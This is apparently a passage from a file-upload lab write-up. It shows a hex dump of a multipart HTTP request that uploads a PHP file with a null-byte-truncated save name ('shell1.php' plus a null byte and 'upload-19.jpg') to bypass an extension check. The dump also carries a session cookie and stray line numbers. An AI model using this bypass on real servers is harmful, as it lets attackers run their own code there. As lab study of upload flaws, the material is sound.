 000002a0 3d 30 2e 37 0d 0a 43 6f 6f 6b 69 65 3a 20 62 65 =0.7 Cookie: be 66
000002b0 65 67 6f 73 65 73 73 69 6f 6e 49 44 3d 34 32 37 egosessionID=427 67
000002c0 31 66 32 30 37 66 61 33 31 31 62 38 66 65 61 37 1f207fa311b8fea7 68
000002d0 65 39 33 32 35 37 62 64 66 33 39 39 33 0d 0a 43 e93257bdf3993 C 69
000002e0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
000002f0 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
00000300 46 6f 72 6d 42 6f 75 6e 64 61 72 79 52 39 66 35 FormBoundaryR9f5
00000310 4a 41 77 44 64 77 7a 71 76 39 65 6b 0d 0a 43 6f JAwDdwzqv9ek Co 70
00000320 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio 71
00000330 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000340 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file" 72
00000350 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c ; filename="shel
00000360 6c 2e 50 48 50 22 0d 0a 43 6f 6e 74 65 6e 74 2d l.PHP" Content-
00000370 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio 73
00000380 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 n/x-php <?php 74
00000390 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0a 0d 0a phpinfo();?>
000003a0 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000003b0 42 6f 75 6e 64 61 72 79 52 39 66 35 4a 41 77 44 BoundaryR9f5JAwD 75
000003c0 64 77 7a 71 76 39 65 6b 0d 0a 43 6f 6e 74 65 6e dwzqv9ek Conten 76
000003d0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f 77
000003e0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
000003f0 73 61 76 65 5f 6e 61 6d 65 22 0d 0a 0d 0a 73 68 save_name" sh 78
00000400 65 6c 6c 31 2e 70 68 70 00 75 70 6c 6f 61 64 2d ell1.phpupload- 79
00000410 31 39 2e 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d 57 65 19.jpg ------We 80
00000420 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary 81
00000430 52 39 66 35 4a 41 77 44 64 77 7a 71 76 39 65 6b R9f5JAwDdwzqv9ek 82
00000440 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000450 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data 83
00000460 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit" 84
00000470 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d ä¸ä¼ ----- 85
00000480 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound 86
00000490 61 72 79 52 39 66 35 4a 41 77 44 64 77 7a 71 76 aryR9f5JAwDdwzqv
000004a0 39 65 6b 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 9ek--